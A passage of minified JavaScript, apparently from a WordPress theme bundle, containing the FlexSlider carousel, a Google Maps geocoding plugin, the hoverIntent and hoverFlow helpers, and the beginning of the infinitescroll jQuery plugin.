a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+f+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(i,function(b){b.preventDefault();var c;(""===j||j===b.type)&&(c=a(this).hasClass(f+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===j&&(j=b.type),p.setToClearWatchedEvent()})},update:function(){var a=f+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+f+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+f+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+f+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+f+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+f+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?f+"pause":f+"play"),d.pausePlay.bind(i,function(b){b.preventDefault(),(""===j||j===b.type)&&(a(this).hasClass(f+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===j&&(j=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(f+"pause").addClass(f+"play").html(d.vars.playText):d.pausePlay.removeClass(f+"play").addClass(f+"pause").html(d.vars.pauseText)}},touch:function(){function a(a){d.animating?a.preventDefault():(window.navigator.msPointerEnabled||1===a.touches.length)&&(d.pause(),q=k?d.h:d.w,s=Number(new Date),u=a.touches[0].pageX,v=a.touches[0].pageY,p=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*q:(d.currentSlide+d.cloneOffset)*q,j=k?v:u,o=k?u:v,b.addEventListener("touchmove",c,!1),b.addEventListener("touchend",e,!1))}function c(a){u=a.touches[0].pageX,v=a.touches[0].pageY,r=k?j-v:j-u,t=k?Math.abs(r)<Math.abs(u-o):Math.abs(r)<Math.abs(v-o);var b=500;(!t||Number(new Date)-s>b)&&(a.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(r/=0===d.currentSlide&&0>r||d.currentSlide===d.last&&r>0?Math.abs(r)/q+2:1),d.setProps(p+r,"setTouch")))}function e(a){if(b.removeEventListener("touchmove",c,!1),d.animatingTo===d.currentSlide&&!t&&null!==r){var f=l?-r:r,g=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(g)&&(Number(new Date)-s<550&&Math.abs(f)>50||Math.abs(f)>q/2)?d.flexAnimate(g,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",e,!1),j=null,o=null,r=null,p=null}function f(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),w=0,q=k?d.h:d.w,s=Number(new Date),p=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*q:(d.currentSlide+d.cloneOffset)*q)}function h(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,e=-a.translationY;return w+=k?e:d,r=w,t=k?Math.abs(w)<Math.abs(-d):Math.abs(w)<Math.abs(-e),a.detail===a.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){b._gesture.stop()}):void((!t||Number(new Date)-s>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(r=w/(0===c.currentSlide&&0>w||c.currentSlide===c.last&&w>0?Math.abs(w)/q+2:1)),c.setProps(p+r,"setTouch"))))}}function i(a){a.stopPropagation();var b=a.target._slider;if(b){if(b.animatingTo===b.currentSlide&&!t&&null!==r){var c=l?-r:r,d=c>0?b.getTarget("next"):b.getTarget("prev");b.canAdvance(d)&&(Number(new Date)-s<550&&Math.abs(c)>50||Math.abs(c)>q/2)?b.flexAnimate(d,b.vars.pauseOnAction):n||b.flexAnimate(b.currentSlide,b.vars.pauseOnAction,!0)}j=null,o=null,r=null,p=null,w=0}}var j,o,p,q,r,s,t=!1,u=0,v=0,w=0;g?(b.style.msTouchAction="pan-y",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",f,!1),b._slider=d,b.addEventListener("MSGestureChange",h,!1),b.addEventListener("MSGestureEnd",i,!1)):b.addEventListener("touchstart",a,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(e),e=setTimeout(function(){j=""},3e3)}},d.flexAnimate=function(b,c,e,g,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||e)&&d.is(":visible")){if(o&&g){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)h?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(t)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var q,r,s,t=k?d.slides.filter(":first").height():d.computedW;m?(q=d.vars.itemMargin,s=(d.itemW+q)*d.move*d.animatingTo,r=s>d.limit&&1!==d.visible?d.limit:s):r=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*t:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*t:l?(d.count-1-b+d.cloneOffset)*t:(b+d.cloneOffset)*t,d.setProps(r,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(t)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(t)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(t)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(h?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,e;"init"===b&&(d.viewport=a('<div class="'+f+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(e=a.makeArray(d.slides).reverse(),d.slides=a(e),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(f+"active-slide").eq(d.currentSlide).addClass(f+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/(d.itemW+b)),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},d.destroy=function(){var b="."+d.vars.namespace;d.vars.controlNav&&d.controlNav.closest(b+"control-nav").remove(),d.vars.directionNav&&d.directionNav.closest(b+"direction-nav").remove(),d.vars.pausePlay&&d.pausePlay.closest(b+"pauseplay").remove(),d.find(".clone").remove(),d.unbind(d.vars.eventNamespace),"fade"!=d.vars.animation&&d.container.unwrap(),d.container.removeAttr("style"),d.container.unbind(d.vars.eventNamespace),d.slides.removeAttr("style"),d.slides.filter(b+"active-slide").removeClass(d.vars.namespace+"active-slide"),d.slides.unbind(d.vars.eventNamespace),a(document).unbind(d.vars.eventNamespace+"-"+d.id),a(window).unbind(d.vars.eventNamespace+"-"+d.id),d.stop(),d.removeData("flexslider")},p.init()},a(window).blur(function(a){focused=!1}).focus(function(a){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;case"destroy":c.destroy();break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery),function(a,b,c,d){"use strict";function e(b,c){this.element=b,this.settings=a.extend({},g,c),this._defaults=g,this._name=f,this.geocoder=new google.maps.Geocoder,this.next_address=0,this.infowindow=new google.maps.InfoWindow,this.markers=[],this.query_sent=!1,this.last_cache_index="none",this.bounds=new google.maps.LatLngBounds,this.init()}var f="fusion_maps",g={addresses:{},address_pin:!0,animations:!0,delay:10,infobox_background_color:!1,infobox_styling:"default",infobox_text_color:!1,map_style:"default",map_type:"roadmap",marker_icon:!1,overlay_color:!1,overlay_color_hsl:{},pan_control:!0,show_address:!0,scale_control:!0,scrollwheel:!0,zoom:9,zoom_control:!0};a.extend(e.prototype,{init:function(){var b,d,e={zoom:this.settings.zoom,mapTypeId:this.settings.map_type,scrollwheel:this.settings.scrollwheel,scaleControl:this.settings.scale_control,panControl:this.settings.pan_control,zoomControl:this.settings.zoom_control},f=a(c).width()>640?!0:!1,g=this;this.settings.scrollwheel||(e.draggable=f),this.settings.address_pin||(this.settings.addresses=[this.settings.addresses[0]]),jQuery.each(this.settings.addresses,function(a){0==this.cache&&(g.last_cache_index=a)}),this.settings.addresses[0].coordinates&&(b=new google.maps.LatLng(this.settings.addresses[0].latitude,this.settings.addresses[0].longitude),e.center=b),this.map=new google.maps.Map(this.element,e),this.settings.overlay_color&&"custom"==this.settings.map_style&&(d=[{stylers:[{hue:this.settings.overlay_color},{lightness:2*this.settings.overlay_color_hsl.lum-100},{saturation:2*this.settings.overlay_color_hsl.sat-100}]},{featureType:"road",elementType:"geometry",stylers:[{visibility:"simplified"}]},{featureType:"road",elementType:"labels"}],this.map.setOptions({styles:d}));var h=google.maps.event.addListener(this.map,"bounds_changed",function(){var a=new google.maps.LatLng(g.settings.addresses[0].latitude,g.settings.addresses[0].longitude);g.map.setZoom(g.settings.zoom),g.map.setCenter(a),google.maps.event.removeListener(h)});this.next_geocode_request()},geocode_address:function(a,b){var c,d,e,f,g,h=this,i=!0;"object"==typeof a&&0==a.cache?(i=!1,a.coordinates===!0?(c=new google.maps.LatLng(a.latitude,a.longitude),
d={latLng:c}):d={address:a.address},this.geocoder.geocode(d,function(d,e){var f,g,j;if(e==google.maps.GeocoderStatus.OK?(a.coordinates===!0?(j=c,f=jQuery.trim(a.latitude),g=jQuery.trim(a.longitude)):(j=d[0].geometry.location,f=j.lat(),g=j.lng()),h.settings.addresses[b].latitude=f,h.settings.addresses[b].longitude=g,a.coordinates===!0&&""===a.infobox_content&&(a.geocoded_address=d[0].formatted_address),1!=h.next_address||a.coordinates||h.map.setCenter(j),h.settings.address_pin&&h.create_marker(a,f,g),0==h.next_address&&h.map.setCenter(j)):e==google.maps.GeocoderStatus.OVER_QUERY_LIMIT&&(h.next_address--,h.settings.delay++),0==i&&0==h.query_sent&&h.last_cache_index==b){var k={action:"fusion_cache_map",addresses:h.settings.addresses,security:js_local_vars.admin_ajax_nonce};jQuery.post(js_local_vars.admin_ajax,k),h.query_sent=!0}h.next_geocode_request()})):"object"==typeof a&&1==a.cache&&(e=jQuery.trim(a.latitude),f=jQuery.trim(a.longitude),g=new google.maps.LatLng(e,f),a.coordinates===!0&&""===a.infobox_content&&(a.geocoded_address=a.geocoded_address),h.settings.address_pin&&h.create_marker(a,e,f),0==h.next_address&&h.map.setCenter(g),h.next_geocode_request())},create_marker:function(a,b,c,d){var e,f,g={position:new google.maps.LatLng(b,c),map:this.map};this.bounds.extend(g.position),a.infobox_content?e=a.infobox_content:(e=a.address,a.coordinates===!0&&a.geocoded_address&&(e=a.geocoded_address)),this.settings.animations&&(g.animation=google.maps.Animation.DROP),"custom"==this.settings.map_style&&"theme"==this.settings.marker_icon?g.icon=new google.maps.MarkerImage(a.marker,null,null,null,new google.maps.Size(37,55)):"custom"==this.settings.map_style&&a.marker&&(g.icon=a.marker),f=new google.maps.Marker(g),this.markers.push(f),this.create_infowindow(e,f),this.next_address>=this.settings.addresses.length&&this.map.fitBounds(this.bounds)},create_infowindow:function(a,b){var d,e,f,g=this;"custom"==this.settings.infobox_styling&&"custom"==this.settings.map_style?(e=c.createElement("div"),f={content:e,disableAutoPan:!0,maxWidth:150,pixelOffset:new google.maps.Size(-125,10),zIndex:null,boxStyle:{background:"none",opacity:1,width:"250px"},closeBoxMargin:"2px 2px 2px 2px",closeBoxURL:"//www.google.com/intl/en_us/mapfiles/close.gif",infoBoxClearance:new google.maps.Size(1,1)},e.className="fusion-info-box",e.style.cssText="background-color:"+this.settings.infobox_background_color+";color:"+this.settings.infobox_text_color+";",e.innerHTML=a,d=new InfoBox(f),d.open(this.map,b),this.settings.show_address||d.close(this.map,b),google.maps.event.addListener(b,"click",function(){var a=d.getMap();null===a||"undefined"==typeof a?d.open(g.map,this):d.close(g.map,this)})):(d=new google.maps.InfoWindow({disableAutoPan:!0,content:a}),this.settings.show_address&&(d.show=!0,d.open(this.map,b)),google.maps.event.addListener(b,"click",function(){var a=d.getMap();null===a||"undefined"==typeof a?d.open(g.map,this):d.close(g.map,this)}))},next_geocode_request:function(){var a=this;a.next_address<a.settings.addresses.length&&setTimeout(function(){a.geocode_address(a.settings.addresses[a.next_address],a.next_address),a.next_address++},a.settings.delay)}}),a.fn[f]=function(b){return this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}),this}}(jQuery,window,document),function(a){a.fn.hoverFlow=function(b,c,d,e,f){if(-1==a.inArray(b,["mouseover","mouseenter","mouseout","mouseleave"]))return this;var g="object"==typeof d?d:{complete:f||!f&&e||a.isFunction(d)&&d,duration:d,easing:f&&e||e&&!a.isFunction(e)&&e};g.queue=!1;var h=g.complete;return g.complete=function(){a(this).dequeue(),a.isFunction(h)&&h.call(this)},this.each(function(){var d=a(this);"mouseover"==b||"mouseenter"==b?d.data("jQuery.hoverFlow",!0):d.removeData("jQuery.hoverFlow"),d.queue(function(){var a="mouseover"==b||"mouseenter"==b?void 0!==d.data("jQuery.hoverFlow"):void 0===d.data("jQuery.hoverFlow");a?d.animate(c,g):d.queue([])})})}}(jQuery),function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:7,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){return c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.abs(h-f)+Math.abs(i-g)<e.sensitivity?(a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=1,e.over.apply(c,[b])):(h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval),void 0)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=0,e.out.apply(b,[a])},m=function(b){var c=jQuery.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"==b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),1!=d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),1==d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a,b){"use strict";a.infinitescroll=function(b,c,d){this.element=a(d),this._create(b,c)||(this.failed=!0)},a.infinitescroll.defaults={loading:{finished:b,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:b},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1},debug:!1,behavior:b,binder:a(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:b,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:b,path:b,prefill:!1,maxPage:b},a.infinitescroll.prototype={_binding:function(a){var c=this,d=c.options;return d.v="2.0b2.120520",d.behavior&&this["_binding_"+d.behavior]!==b?void this["_binding_"+d.behavior].call(this):"bind"!==a&&"unbind"!==a?(this._debug("Binding value  "+a+" not valid"),!1):("unbind"===a?this.options.binder.unbind("smartscroll.infscr."+c.options.infid):this.options.binder[a]("smartscroll.infscr."+c.options.infid,function(){c.scroll()}),void this._debug("Binding",a))},_create:function(c,d){var e=a.extend(!0,{},a.infinitescroll.defaults,c);this.options=e;var f=a(window),g=this;if(!g._validate(c))return!1;var h=a(e.nextSelector).attr("href");if(!h)return this._debug("Navigation selector not found"),!1;e.path=e.path||this._determinepath(h),e.contentSelector=e.contentSelector||this.element,e.loading.selector=e.loading.selector||e.contentSelector,e.loading.msg=e.loading.msg||a('<div id="infscr-loading"><img alt="Loading..." src="'+e.loading.img+'" /><div>'+e.loading.msgText+"</div></div>"),(new Image).src=e.loading.img,e.pixelsFromNavToBottom===b&&(e.pixelsFromNavToBottom=a(document).height()-a(e.navSelector).offset().top,this._debug("pixelsFromNavToBottom: "+e.pixelsFromNavToBottom));var i=this;return e.loading.start=e.loading.start||function(){a(e.navSelector).hide(),e.loading.msg.insertAfter(e.loading.selector).show(e.loading.speed,a.proxy(function(){this.beginAjax(e)},i))},e.loading.finished=e.loading.finished||function(){e.state.isBeyondMaxPage||e.loading.msg.fadeOut(e.loading.speed)},e.callback=function(c,g,h){e.behavior&&c["_callback_"+e.behavior]!==b&&c["_callback_"+e.behavior].call(a(e.contentSelector)[0],g,h),d&&d.call(a(e.contentSelector)[0],g,e,h),e.prefill&&f.bind("resize.infinite-scroll",c._prefill)},c.debug&&(!Function.prototype.bind||"object"!=typeof console&&"function"!=typeof console||"object"!=typeof console.log||["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(a){console[a]=this.call(console[a],console)},Function.prototype.bind)),this._setup(),e.prefill&&this._prefill(),!0},_prefill:function(){function b(){return a(c.options.contentSelector).height()<=d.height()}var c=this,d=a(window);this._prefill=function(){b()&&c.scroll(),d.bind("resize.infinite-scroll",function(){b()&&(d.unbind("resize.infinite-scroll"),c.scroll())})},this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!=typeof console&&"function"==typeof console.log?1===Array.prototype.slice.call(arguments).length&&"string"==typeof Array.prototype.slice.call(arguments)[0]:Function.prototype.bind||"undefined"==typeof console||"object"!=typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(a){var c=this.options;if(c.behavior&&this["_determinepath_"+c.behavior]!==b)return this["_determinepath_"+c.behavior].call(this,a);if(c.pathParse)return this._debug("pathParse manual"),c.pathParse(a,this.options.state.currPage+1);if(a.match(/^(.*2?)\b2\b(.*?$)/))a=a.match(/^(.*2?)\b2\b(.*?$)/).slice(1);else if(a.match(/^(.*?)\b2\b(.*?$)/))a=a.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(a.match(/^(.*?)2(.*?$)/)){if(a.match(/^(.*?page=)2(\/.*|$)/))return a=a.match(/^(.*?page=)2(\/.*|$)/).slice(1);a=a.match(/^(.*?)2(.*?$)/).slice(1)}else{if(a.match(/^(.*?page=)1(\/.*|$)/))return a=a.match(/^(.*?page=)1(\/.*|$)/).slice(1);this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com."),c.state.isInvalidPage=!0}return this._debug("determinePath",a),a},_error:function(a){var c=this.options;return c.behavior&&this["_error_"+c.behavior]!==b?void this["_error_"+c.behavior].call(this,a):("destroy"!==a&&"end"!==a&&(a="unknown"),this._debug("Error",a),("end"===a||c.state.isBeyondMaxPage)&&this._showdonemsg(),c.state.isDone=!0,c.state.currPage=1,c.state.isPaused=!1,c.state.isBeyondMaxPage=!1,void this._binding("unbind"))},_loadcallback:function(c,d,e){var f,g=this.options,h=this.options.callback,i=g.state.isDone?"done":g.appendCallback?"append":"no-append";if(g.behavior&&this["_loadcallback_"+g.behavior]!==b)return void 